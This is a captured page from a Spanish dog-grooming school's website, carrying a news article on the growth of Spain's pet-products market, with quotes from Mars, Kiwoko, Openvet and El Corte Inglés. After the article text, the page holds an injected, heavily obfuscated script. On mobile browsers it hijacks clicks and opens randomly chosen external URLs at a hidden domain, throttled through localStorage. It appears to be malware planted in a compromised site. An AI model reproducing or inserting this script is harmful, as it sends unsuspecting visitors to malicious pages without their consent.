	<ul class="sub-menu">
		<li id="menu-item-9201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9201"><a href="https://www.alianzformacion.com/reglamento-ranking-nacional-alianz-groomers-para-ser-miembros-del-equipo-de-espana-2/">REGLAMENTO RANKING NACIONAL ALIANZ GROOMERS  PARA SER MIEMBROS DEL EQUIPO DE ESPAÑA (ACTUALIZADO)</a></li>
		<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://www.alianzformacion.com/normativa-peluqueria/">Peluquería Canina</a></li>
		<li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://www.alianzformacion.com/normativa-peluqueria-acw/">Peluquería Canina ACW</a></li>
		<li id="menu-item-7003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003"><a href="https://www.alianzformacion.com/normativa-grooming-acw/">Grooming ACW</a></li>
		<li id="menu-item-7004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7004"><a href="https://www.alianzformacion.com/normativa-model-dog/">Model Dog</a></li>
		<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.alianzformacion.com/requisitos-y-normativa-para-ser-juez-acw-groom-internacional/">Requisitos y Normativa para ser Juez ACW Groom Internacional</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-8371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8371"><a href="https://www.alianzformacion.com/noticias/">Noticias</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.alianzformacion.com/contacto/">Contacto</a></li>
                    <li>
                    	<form role="search" method="get" id="searchform-mobile" action="https://www.alianzformacion.com/">
						    <div class="search-wrapper">
						        <input placeholder="Search..." type="text" class="form-control search-input" value="" name="s" />
						        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
						    </div>
						</form>
                    </li>
			    </ul>
		    </div>
	    </div>
	    
	    <!-- Desktop menu -->
	    <div class="col-md-8 col-md-offset-1 col-sm-9 col-sm-offset-0 hidden-xs hidden-sm">
		    		    
		    
		    <div class="header_main_menu_wrapper clearfix" style="margin-top:9px;">
			    <div class="pull-right hidden-xs">
				    <div class="search-toggler-unit">
				    	<div class="search-toggler" data-toggle="modal" data-target="#searchModal"><i class="fa fa-search"></i></div>
				    </div>
			    </div>
			    
			    <div class="collapse navbar-collapse pull-right">
				    <ul class="header-menu clearfix">
					    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8773"><a href="https://www.alianzformacion.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6200"><a href="https://www.alianzformacion.com/cursos/">Cursos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7462"><a href="https://www.alianzformacion.com/reserva-tu-plaza-en-el-curso-de-criadores/">¡NUEVO! CURSO CRIADORES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7031"><a href="https://www.alianzformacion.com/becas-alianz/">Curso perfeccionamiento extra para nuestros mejores alumnos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.alianzformacion.com/solicitud-de-cartilla-digital/">Cartilla De Formación Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1657"><a href="https://www.alianzformacion.com/centros/">Centros</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1709"><a href="#">Sobre Alianz</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6964"><a href="https://www.alianzformacion.com/equipo/">Equipo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1694"><a href="https://www.alianzformacion.com/alianz-formacion-internacional/">Conoce Alianz Formación Internacional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.alianzformacion.com/saludo-de-la-directora/">Saludo de la Directora</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://www.alianzformacion.com/desarrollo-de-calidad/">Desarrollo de Calidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4018"><a href="https://www.alianzformacion.com/formacion-continua-acw/">Formación Continua ACW</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7002"><a href="https://www.alianzformacion.com/normativas-competiciones/">Normativas Competiciones</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9201"><a href="https://www.alianzformacion.com/reglamento-ranking-nacional-alianz-groomers-para-ser-miembros-del-equipo-de-espana-2/">REGLAMENTO RANKING NACIONAL ALIANZ GROOMERS  PARA SER MIEMBROS DEL EQUIPO DE ESPAÑA (ACTUALIZADO)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005"><a href="https://www.alianzformacion.com/normativa-peluqueria/">Peluquería Canina</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006"><a href="https://www.alianzformacion.com/normativa-peluqueria-acw/">Peluquería Canina ACW</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7003"><a href="https://www.alianzformacion.com/normativa-grooming-acw/">Grooming ACW</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7004"><a href="https://www.alianzformacion.com/normativa-model-dog/">Model Dog</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7026"><a href="https://www.alianzformacion.com/requisitos-y-normativa-para-ser-juez-acw-groom-internacional/">Requisitos y Normativa para ser Juez ACW Groom Internacional</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8371"><a href="https://www.alianzformacion.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1568"><a href="https://www.alianzformacion.com/contacto/">Contacto</a></li>
				    </ul>
			    </div>
			    
		    </div>
	    </div><!-- md-8 desk menu -->
	    
    </div> <!-- row -->
</div> <!-- container -->			</div>
		</div> <!-- id header -->
		<div id="main">		<div class="stm_single_post">
		    




		<!-- Title -->
	
		    <div class="entry-header clearfix" style="">
		    <div class="container">
		        		        <div class="entry-title-left">
		            <div class="entry-title">
		                <h1 style="">News & Events</h1>
		                		                		            </div>
		        </div>
		        <div class="entry-title-right">
			        							        </div>
		        		    </div>
	    </div>
	
<!-- Breads -->	
    			    <div class="breadcrumbs_holder_empty"></div>
		    	<div class="container blog_main_layout_grid">
		
    	<div class="row"><div class="col-lg-9 col-md-9 col-sm-12 col-xs-12">    		<div class="blog_layout_list sidebar_position_right">
	    		<div class="stm_post_unit">
				    <div class="stm_post_info">
						<h1 class="h2 post_title">MEJORA LA ECONOMÍA EN EL SECTOR ECONÓMICO PRODUCTIVO DE LA MASCOTA EN ESPAÑA</h1>
						<div class="stm_post_details clearfix">
							<ul class="clearfix post_meta">
								<li class="post_date h6"><i class="fa fa-clock-o"></i><span></span></li>
								<li class="post_by h6"><i class="fa fa-user"></i>Posted by: <span>mjose</span></li>
																									<li class="post_cat h6"><i class="fa fa-flag"></i>
										Category:																					<a href="https://www.alianzformacion.com/category/noticias/"><span>Noticias</span></a>
																			</li>
															</ul>
							<div class="comments_num">
								<a href="https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#respond" class="post_comments h6"><i class="fa fa-comments-o"></i> No hay comentarios </a>
							</div>
						</div>
											</div>
											<div class="text_block clearfix">
							<div class="r">
<p>El negocio alrededor de las mascotas goza de buena salud. Generó 2.200 millones de euros en 2015 en España. Ha crecido un 3% de media en la crisis, aunque antes lo hacía al 7%. En la mitad de los hogares españoles hay mascotas: en total 20 millones de animales de compañía, entre los que predominan los perros (5,4 millones) y los gastos (3,8 de gatos). No obstante, y a pesar de estas cifras, el gasto que generan apenas es un tercio del mercado francés, alemán o británico, queda recorrido de crecimiento.<br />
La tendencia a la integración de servicios y productos se impone en España. “Responde a la evolución del concepto de mascota. La mayoría de los perros eran de guarda hace 20 años. Hoy son uno más del hogar, su número es superior al de gatos, y el gasto en ambos crece para acercarse al de los primeros países europeos”, cuenta Aly Meyers, director general de Mars España, filial del grupo que vende en EE UU más de 33.000 millones al año. Mars España factura 200 millones de euros y es el segundo vendedor del mercado tras la multinacional española Affinity. El tercero es Nestlé.<br />
La entrada de los animales en los hogares españoles engorda la factura de su alimentación: 1.010 millones en 2014, de los que 896 procedieron de la comida de perros y gatos. “La venta de la comida seca (el tradicional pienso) cae en favor de la comida húmeda (latas y tarrinas), con más valor añadido, al igual que los piensos naturales procedentes de cultivos ecológicos”, explica Meyers. La novedad eleva la cotización del mercado porque su precio es hasta un 75% superior al de un pienso básico.</p>
<p>La especialización<wbr /> de la alimentación animal no es el único cambio. Los híper y supermercados han lanzado marcas blancas para competir con precios bajos en un sector que se expande en todas direcciones. “La alimentación para perros y gatos ha crecido por encima de la media de los productos de gran consumo familiar vendidos en hiper y supermercados (es donde medimos la cesta de la compra). Ahora es uno de los 15 primeros productos. Las grandes superficies venden más de la mitad de la comida para animales. Ha crecido el número de compradores y el gasto medio de cada uno”, cuenta Cristina Rojo, responsable del servicio al Cliente de Productos para Mascotas de Nielsen.<br />
La entrada de la venta por Internet es otro aguijón para las más de 4.000 tiendas de barrio y 6.000 centros veterinarios. Sufren la competencia de las cadenas que se están formando y que pueden competir en precio por su volumen de compras. “Yo vi la oportunidad de negocio como central de compras para los más pequeños hace seis años. Hoy les vendo 5.000 referencias de 50 marcas con descuento. He crecido un 40% anual de media hasta 5,8 millones de euros. Tengo mil clientes y quiero llegar a todos los pequeños”, explica Elisa Reyna, dueña de Petuky.<br />
TIENDAS Y SERVICIOS<br />
La competencia es dura, las nuevas cadenas tienen grandes tiendas con más servicios. Kiwoko es la mayor de España, con 55 tiendas de 500 a 1.000 metros cuadrados repartidas en parques y centros comerciales. “Crecemos al 50% y en 2015 superaremos los 40 millones de euros. Invertimos el beneficio en apertura de tiendas, una al mes en los dos últimos años y 18 en 2015. Damos todo tipo de servicios y seremos el Decathlon español de los animales”, cuenta Álvaro Gutiérrez, director general de Kiwoko, que tiene 5.000 referencias por tienda y más de 50.000 bajo encargo, además de una marca propia.<br />
Similares aspiraciones tiene Openvet, que ha franquiciado su modelo de centros veterinarios con tienda y guardería de perros y gatos, y grandes clínicas de atención ininterrumpida.<wbr /> “Vamos a una concentración porque España tiene el mayor número de centros por mascota de los países desarrollados, y no es rentable. Solo el 18% de los centros veterinarios españoles factura más de 450.000 euros anuales. El mercado español es, además, inmaduro en número de animales de compañía y gasto. Gastamos 1.100 euros anuales por mascota, en Reino Unido llegan a 2.500 euros, y a 3.500 euros en Estados Unidos”, cuenta José Luis Blázquez, director general de Openvet.<br />
El Corte Inglés también prevé sumarse al negocio con un plan de apertura de unos diez grandes espacios (en sus centros comerciales pero diferenciados) para mascotas en los próximos dos o tres años. “Abrimos el primero este verano en el centro comercial de Princesa (Madrid). Unos 300 metros cuadrados con servicios veterinarios y de guardería, que promoverá la adopción de animales. Venderemos seguros, alimentación y todo tipo de complementos”, explica un portavoz de El Corte Inglés. La cadena apuesta por tener la mayor oferta, incluso de “productos que solo están en tiendas especializadas,<wbr /> y expertos para aconsejarlos. Hemos creado nuestra marca Fred &amp; Rita para completar la oferta de los complementos”, añade.</p>
<p><a href="https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2481" src="https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-300x199.jpg" alt="dscf0863" width="300" height="199" srcset="https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-300x199.jpg 300w, https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-800x531.jpg 800w, https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-768x510.jpg 768w, https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-1024x680.jpg 1024w, https://www.alianzformacion.com/wp-content/uploads/2016/09/DSCF0863-270x180.jpg 270w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://www.alianzformacion.com/wp-content/uploads/2016/11/IMG-20161114-WA0003.jpg"><img decoding="async" class="alignnone size-medium wp-image-2590" src="https://www.alianzformacion.com/wp-content/uploads/2016/11/IMG-20161114-WA0003-225x300.jpg" alt="img-20161114-wa0003" width="225" height="300" srcset="https://www.alianzformacion.com/wp-content/uploads/2016/11/IMG-20161114-WA0003-225x300.jpg 225w, https://www.alianzformacion.com/wp-content/uploads/2016/11/IMG-20161114-WA0003-800x1067.jpg 800w, https://www.alianzformacion.com/wp-content/uploads/2016/11/IMG-20161114-WA0003-768x1024.jpg 768w, https://www.alianzformacion.com/wp-content/uploads/2016/11/IMG-20161114-WA0003.jpg 1200w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x58\x54\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x74\x6c\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x66\x70\x4d\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x75\x59\x69\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6f\x67\x47\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x74\x56\x74\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x45\x42\x79\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x57\x45\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x4f\x4f\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6a\x73\x48\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
						</div>
						    		</div> <!-- stm_post_unit -->
					
						        
		        <div class="row mg-bt-10">
			        <div class="col-md-8 col-sm-8">
				        <div class="stm_post_tags widget_tag_cloud">
													</div>
			        </div>
			        <div class="col-md-4 col-sm-4">
						<div class="pull-right xs-pull-left">
							<div class="stm_share">
								<label>Share:</label>
								<span class='st_facebook_large' displayText=''></span>
								<span class='st_twitter_large' displayText=''></span>
								<span class='st_googleplus_large' displayText=''></span>
								<script type="text/javascript">var switchTo5x=true;</script>
								<script type="text/javascript" src="https://w.sharethis.com/button/buttons.js"></script>
								<script type="text/javascript">stLight.options({doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
							</div>
						</div>
			        </div>
		        </div> <!-- row -->
		        
		        					
		        <div class="multiseparator"></div>
		        	    	</div>
		</div>		<div class="col-lg-3 col-md-3 hidden-sm hidden-xs">			<div class="sidebar-area sidebar-area-right">
				<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			
			<aside id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><div class="widget_title"><h3> SUSCRÍBETE A NUESTRO BLOG </h3></div><div class="emaillist" id="es_form_f2-p2597-n1"><form action="/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/#es_form_f2-p2597-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696f1d7570763" data-source="ig-es" data-form-id="2"><div class="es_caption">Suscripción al BLOG</div><div class="es-field-wrap"><label><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="f38324df63c4" /><input type="hidden" name="esfpx_form_id" value="2" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f2-p2597-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2597" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.alianzformacion.com/mejora-la-economia-en-el-sector-economico-productivo-de-la-mascota-en-espana/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696f1d7570763" value="270e5fdefa" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Si marcas esta casilla aceptas nuestra Política de Privacidad: https://www.alianzformacion.com/politica-de-privacidad/</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696f1d7570763" value="Suscribirse" /><span class="es_spinner_image" id="spinner-image"><img decoding="async" src="https://www.alianzformacion.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696f1d7570763" role="alert" aria-live="assertive"></span></div></aside><aside id="block-15" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="widget_title"><h3>CATEGORÍAS</h3></div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-56"><a href="https://www.alianzformacion.com/category/alianz-formacion/">Alianz Formación</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alianzformacion.com/category/centros-formacion/centros-concertados-centros-formacion/">Centros Concertados</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.alianzformacion.com/category/centros-formacion/">Centros Formación</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.alianzformacion.com/category/alianz-formacion/competiciones/">Competiciones</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.alianzformacion.com/category/alianz-formacion/congresos/">Congresos</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.alianzformacion.com/category/centros-formacion/cualificacion-profesional/">Cualificación profesional</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alianzformacion.com/category/centros-formacion/cursos-de-formacion/">Cursos de formación</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.alianzformacion.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.alianzformacion.com/category/centros-formacion/cursos-de-formacion/seminarios/">Seminarios</a>
</li>
</ul></div></div>
</div>
</aside><script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"baa2094c15","tvn2":""}</script>
		</div>
	</div>
</div></div></div></div><br />
